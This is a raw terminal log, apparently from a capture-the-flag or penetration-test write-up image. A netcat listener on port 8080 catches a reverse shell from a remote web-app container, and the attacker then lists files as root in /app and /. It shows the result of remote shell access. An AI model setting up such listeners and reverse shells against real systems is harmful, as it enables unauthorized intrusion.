 root@iZbp1dhr1bnqx4bufdzo7xZ:~# nc -lvp 8080
Listening on 0.0.0.0 8080
Connection received on 117.21.200.176 51900
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@out:/app# ls
ls
app.py
requirements.txt
source
static
root@out:/app# cd /
cd /
root@out:/# ls
ls
app
bin
boot